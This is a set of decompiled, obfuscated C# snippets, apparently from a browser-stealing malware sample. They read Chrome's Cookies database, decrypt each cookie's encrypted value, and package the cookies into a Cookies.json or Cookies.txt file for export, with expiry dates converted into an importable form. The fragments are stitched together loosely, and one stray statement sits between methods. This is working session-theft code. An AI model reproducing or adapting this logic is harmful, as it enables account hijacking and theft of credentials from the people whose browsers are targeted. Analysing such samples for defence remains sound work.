 public IEnumerable<c_Reload_pfvksr> EnumerateCookies()
{
string text = Path.Combine(this.profileDirectory, "Cookies");
if (File.Exists(text))
{
using (c_GetPermissions sql = new c_GetPermissions(text))
{
if (sql.ReadTable("cookies"))
{
int num;
for (int row = 0; row < sql.GetRowCount(); row = num + 1)
{
string value = sql.GetValue(row, "name");
string value2 = sql.GetValue(row, "path");
string value3 = sql.GetValue(row, "host_key");
string value4 = this.chromeBrowser.Decrypt(sql.GetValue(row,
"encrypted_value"));
string host = value3;
string value5 = sql.GetValue(row, "expires_utc");
string profileName = this.profileName;
yield return new c_Reload_pfvksr(value, value2, value4, host, value5,
this.chromeBrowser.BrowserName, profileName);
num = row;
}
}
}
c_GetPermissions sql = null;
}
yield break;
yield break;
}
c_set_AvatarMedium.f_Awake_vtspvk.AddFile(Path.Combine(text,
exportJsonCookies ? "Cookies.json" : "Cookies.txt"), exportJsonCookies ?
c_IsUri_tnembu.EnumerateCookies().m_Invoke() :
c_IsUri_tnembu.EnumerateCookies().m_set_Summary_zkljqc(), "");
public c_Reload_pfvksr(string name, string path, string value, string host,
string expires, string application = null, string profile = null)
{
this.Name = name;
this.Path = path;
this.Value = value;
this.HostKey = host;
this.ExpiresUTC = expires;
this.Application = application;
this.Profile = profile;
c_Reload_pfvksr.CookieHandler cookieHandler =
c_Reload_pfvksr.f_set_Location;
if (cookieHandler == null)
{
return;
}
cookieHandler(this);
}
public c_ExecuteDependencyCode JsonCookie
{
get
{
c_ExecuteDependencyCode c_ExecuteDependencyCode = new c_ExecuteDependencyCode();
decimal num = long.Parse(this.ExpiresUTC);
c_ExecuteDependencyCode["domain"] = c_unloadPlugins.m_add_OnPluginLoading(this.HostKey);
c_ExecuteDependencyCode["httpOnly"] = c_unloadPlugins.m_processLog(true);
c_ExecuteDependencyCode["path"] = c_unloadPlugins.m_add_OnPluginLoading(this.Path);
c_ExecuteDependencyCode["secure"] = c_unloadPlugins.m_processLog(false);
c_ExecuteDependencyCode["value"] = c_unloadPlugins.m_add_OnPluginLoading(this.Value);
c_ExecuteDependencyCode["name"] = c_unloadPlugins.m_add_OnPluginLoading(this.Name);
if (this.ExpiresUTC.Length == 17)
{
c_ExecuteDependencyCode["expirationDate"] = c_unloadPlugins.m_remove_OnPluginUnloading
((long)Math.Floor(num / 1000000m - 11644473600m));
}
else
{
c_ExecuteDependencyCode["expirationDate"] = c_unloadPlugins.m_remove_OnPluginUnloading
((long)num);
}
return c_ExecuteDependencyCode;
}
}